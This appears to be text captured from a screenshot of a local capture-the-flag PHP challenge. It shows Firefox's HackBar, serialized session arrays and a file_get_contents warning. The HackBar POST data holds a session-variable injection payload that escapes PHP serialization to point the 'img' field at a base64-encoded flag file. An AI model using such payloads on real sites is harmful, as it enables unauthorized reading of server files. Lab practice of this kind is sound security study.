 127.0.0.1/test01/?f=show_image
火狐官方站点 新手上路 常用网址 京东商城
Array
a:2:{s:7:"phpflag";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
array(2) { ["";s:48:"]=> string(1) "1" ["img"]=> string(20) "ZDBnM19mMWFnLnBocA==" }
Warning: file_get_contents(d0g3_f1ag.php): failed to open stream: No such file or directory in D:\phpstudy_pro\WWW\test01\index.php on line 42
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/test01/?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}